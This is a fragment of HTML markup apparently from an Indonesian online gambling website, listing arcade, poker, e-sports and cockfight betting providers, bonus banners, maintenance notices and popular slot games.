        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.png?v=20250528" type="image/png" /><img alt="Jili" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/gemini" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.png?v=20250528" type="image/png" /><img alt="Gemini" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/inout" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.png?v=20250528" type="image/png" /><img alt="InOut" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/aviator" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.png?v=20250528" type="image/png" /><img alt="Aviator" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/fachai" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.png?v=20250528" type="image/png" /><img alt="Fachai" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/btgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.png?v=20250528" type="image/png" /><img alt="BTGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/amb-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.png?v=20250528" type="image/png" /><img alt="AMB Slot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/crowd-play" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.png?v=20250528" type="image/png" /><img alt="Crowd Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/vpower" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.png?v=20250528" type="image/png" /><img alt="VPower" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/mario-club" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.png?v=20250528" type="image/png" /><img alt="Mario Club" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/cq9" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.png?v=20250528" type="image/png" /><img alt="CQ9" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.png?v=20250528" type="image/png" /><img alt="MM Tangkas" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/jdb" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.png?v=20250528" type="image/png" /><img alt="JDB" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/advantplay-mini-game" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.png?v=20250528" type="image/png" /><img alt="AdvantPlay Mini Game" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/poker">
                                                Poker
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-24.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-24.png?v=20250528" type="image/png" /><img alt="Balak Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-24.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.png?v=20250528" type="image/png" /><img alt="9Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/e-sports">
                                                E-Sports
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.png?v=20250528" type="image/png" /><img alt="TF Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/cockfight">
                                                Sabung Ayam
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.png?v=20250528" type="image/png" /><img alt="GA28" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.png?v=20250528" type="image/png" /><img alt="SV388" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.png?v=20250528" type="image/png" /><img alt="WS168" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                    <li data-active="false">
                                        <a href="/desktop/promotion">
                                            Promosi
                                        </a>
                                    </li>
                                </ul>
                                <i class="glyphicon glyphicon-chevron-right right_trigger"></i>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    





<div class="banner">
    <div id="banner_carousel" class="banner-carousel">
            <div class="">
                    <a href="/#" target="_blank" rel="">
                        <img src="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/id_cbd_4a2f47e6-c561-45f1-afc4-324c181f1a92_1735465796343.png" alt="BONUS MINGGUAN CASHBACK 10% SEMUA SLOT GAMES" title="BONUS MINGGUAN CASHBACK 10% SEMUA SLOT GAMES" loading="eager" fetchpriority="high" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/#" target="_blank" rel="">
                        <img src="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/id_cbd_9f7615f4-60ca-4783-999c-142fbff55780_1738837934190.png" alt="BONUS HARIAN KOMBO CASINO" title="BONUS HARIAN KOMBO CASINO" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/#" target="_blank" rel="">
                        <img src="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/id_cbd_dcf233ac-c40e-452d-8381-33adbe7095c7_1738837965857.png" alt="BONUS HARIAN KOMBO SPORT" title="BONUS HARIAN KOMBO SPORT" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/#" target="_blank" rel="">
                        <img src="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/id_cbd_cd025dd8-00c0-4ab2-a72e-82d3b39d83fb_1738837906187.png" alt="BONUS MINGGUAN POKER" title="BONUS MINGGUAN POKER" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://public.pg-demo.com/events/jan/nexus2/" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1380-20260116161736.jpeg" alt="PG SOFT - GACOR FIESTA 2026 TURNAMEN" title="PG SOFT - GACOR FIESTA 2026 TURNAMEN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://history.jlfafafa3.com/id-ID/event/20260110_TotalWin_1xPower" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1348-20260109164717.jpeg" alt="JILI - MENANG SUPER CASH" title="JILI - MENANG SUPER CASH" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://q.me-qr.com/0rroy7yy" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1364-20260114143350.jpeg" alt="LIVE22 - FREE SPIN FIESTA" title="LIVE22 - FREE SPIN FIESTA" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://spade-event.com/enews/event/2026_NEXUS_Jun_RedPacket/" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1320-20251231181726.png" alt="SPADEGAMING - HALF YEAR HUSTLE" title="SPADEGAMING - HALF YEAR HUSTLE" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/advantplay" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1392-20260116162145.jpeg" alt="ADVANTPLAY - LUCKY FORTUNE RUSH" title="ADVANTPLAY - LUCKY FORTUNE RUSH" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1352-20260113152203.png" alt="PP - DRAGON TIGER FORTUNES GAME PROMO BANNER" title="PP - DRAGON TIGER FORTUNES GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1376-20260116160020.png" alt="PP - SUPER SCATTER TURNAMEN HARIAN" title="PP - SUPER SCATTER TURNAMEN HARIAN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1328-20260102191434.png" alt="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" title="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://playtech-event.cross-ss.com/promo/563312/index.html" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1388-20260116161622.png" alt="PLAYTECH - LUNAR LUCK LEADERBOARD" title="PLAYTECH - LUNAR LUCK LEADERBOARD" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/spade-gaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1122-20251121163638.png" alt="SPADEGAMING - Play and Win Tournament" title="SPADEGAMING - Play and Win Tournament" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/joker" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1368-20260114143626.jpeg" alt="JOKER - THE CELESTIAL CLASH" title="JOKER - THE CELESTIAL CLASH" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-918-20251104114017.png" alt="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" title="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://fastspinpromotion.com/2026_Jan_May_Tournament/?lang=id-ID" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1396-20260116162544.png" alt="FASTSPIN - BALAPAN UNTUK SANG JUARA" title="FASTSPIN - BALAPAN UNTUK SANG JUARA" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/casino/mg-live" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1384-20260116160940.png" alt="MG LIVE - BACCARAT AFTER DARK: PLAYBOY WEEKENDS" title="MG LIVE - BACCARAT AFTER DARK: PLAYBOY WEEKENDS" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1360-20260113154115.jpeg" alt="PLAYTECH - MAHJONG MAGIC GAME PROMO BANNER" title="PLAYTECH - MAHJONG MAGIC GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1372-20260114192737.png" alt="HACKSAW - PRAY FOR SIX GAME PROMO BANNER" title="HACKSAW - PRAY FOR SIX GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1340-20260108062527.png" alt="HACKSAW - DEAL WITH DEATH GAME PROMO BANNER" title="HACKSAW - DEAL WITH DEATH GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1344-20260109131224.jpeg" alt="FASTSPIN PROMOTIONAL BANNER" title="FASTSPIN PROMOTIONAL BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/arcade/inout" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1308-20251231154708.png" alt="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" title="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1356-20260113152056.jpeg" alt="5G GAMES - FORTUNE HORSES GAME PROMO BANNER" title="5G GAMES - FORTUNE HORSES GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
    </div>
</div>

<div class="announcement-outer-container">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="announcement-container">
    <div data-section="date">
        Sen, 19-Jan-2026 12.36.03
        <i data-icon="news" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/news.png?v=20250528);"></i>
    </div>
    <div data-section="announcements">
        <ul class="announcement-list" id="announcement_list">
                <li>Pemeliharaan Terjadwal: Opus pada 11-Des-2025 dari 12.00.00 sampai 13-Des-2026 11.59.59. Selama waktu ini, Opus permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
                <li>Pemeliharaan Terjadwal: AdvantPlay Mini Game pada 17-Agt-2025 dari 20.01.34 sampai 09-Agt-2026 10.59.59. Selama waktu ini, AdvantPlay Mini Game permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
                <li>Pemeliharaan Terjadwal: Fairbet pada 01-Nov-2025 dari 00.00.00 sampai 31-Jan-2026 23.59.00. Selama waktu ini, Fairbet permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
        </ul>
    </div>
</div>

            </div>
        </div>
    </div>
</div>
<div data-container-background="home" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/backgrounds/home.jpg?v=20250528);">
    <div class="container home-outer-container">
        <div class="row">
            <div class="col-md-12">
                <div class="home-inner-container">
                    <a title="Lihat Pemenang" href="/desktop/slots/pragmatic?PromotionCategory=Jackpot+Play+Games">
                        <div class="home-progressive-jackpot">
                            <div class="outer-container">
                                <div class="inner-container">
                                    <div class="border-container">
                                        <div class="jackpot-play-section">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250528" type="image/png" /><img alt="Jackpot Play" height="56" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250528" width="250" /></picture>
                                            <div class="jackpot-play-text">Jackpot <label>Play</label></div>
                                        </div>
                                        <div class="jackpot-container">
                                            <div class="jackpot-inner-container">
                                                <div class="jackpot-border-container">
                                                    <span class="jackpot-currency">IDR</span>
                                                    <span id="progressive_jackpot" data-progressive-jackpot-url="https://jp-api.namesvr.dev"></span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="popular-slots-outer-container">
                    


<div class="popular-game-title-container">
    <div class="title">
        <i data-icon="popular-games" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/popular-games.png?v=20250528);"></i>
        Game Populer
    </div>
    <i></i>
    <a href="/desktop/slots">Lebih Banyak Game</a>
</div>
<div class="game-list-container">
    <div class="game-list">
            <div class="games-group">
                <div class="game-item" data-game="Fortune of Olympus">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.jpg?v=20250528" type="image/jpeg" /><img alt="Fortune of Olympus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.jpg?v=20250528" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Fortune of Olympus">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Fortune of Olympus</div>
                </div>
                    <div class="game-item" data-game="Mahjong Ways">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Ways" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250528" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Mahjong Ways</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Mahjong Wins 3 – Black Scatter">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250528" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Wins 3 – Black Scatter">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Mahjong Wins 3 – Black Scatter</div>
                </div>
                    <div class="game-item" data-game="Wukong - Black Scatter">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250528" type="image/jpeg" /><img alt="Wukong - Black Scatter" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250528" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wukong - Black Scatter">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Wukong - Black Scatter</div>
                    </div>
            </div>
